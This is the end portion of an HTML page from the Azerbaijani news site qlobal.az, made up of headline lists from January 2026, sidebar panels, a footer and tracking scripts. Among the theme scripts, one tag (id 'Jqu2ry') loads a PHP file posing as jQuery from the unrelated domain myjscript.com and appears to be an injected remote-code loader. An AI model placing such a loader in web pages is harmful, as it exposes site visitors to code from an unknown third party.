									<a href="https://qlobal.az/az/aqrar-xidmetler-agentliyi-subheli-satinalma-kecirib/">Aqrar Xidmətlər Agentliyi şübhəli satınalma keçirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sumqayit-dvlet-universitetinin-subheli-tenderi/">Sumqayıt Dövlət Universitetinin şübhəli tenderi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ilham-sixseyidovun-rehberlik-etdiyi-sirket-qanunu-pozub-mehkeme-qerari/">İlham Şıxseyidovun rəhbərlik etdiyi şirkət qanunu pozub - Məhkəmə qərarı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abit-eliyevin-xezer-construction-sevgisi-bu-defe-25-milyon/">Abit Əliyevin  “Xezer-Construction“ sevgisi - Bu dəfə 2,5 milyon...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputata-mexsus-olduu-deyilen-sirket-48-milyonluq-tender-uddu/">Deputata məxsus olduğu deyilən şirkət 4,8 milyonluq tender uddu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/aysel-soltanovaya-yeni-vezife-verildi/">Aysel Soltanovaya yeni vəzifə verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rabitebankin-bonus-oyunu-foto/">“Rabitəbank”ın bonus “oyunu” – Foto</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ketrinq-xidmeti-gsterirdi-indi-ise-mahir-abbaszadenin-18-milyonluq-tender-verdiyi-sirket-kimindir/">Ketrinq xidməti göstərirdi, indi isə... - Mahir Abbaszadənin 1,8 milyonluq tender verdiyi şirkət kimindir?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93e2fffcf1f2ffbdf2e9d3d4fef2faffbdd0fcfe">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
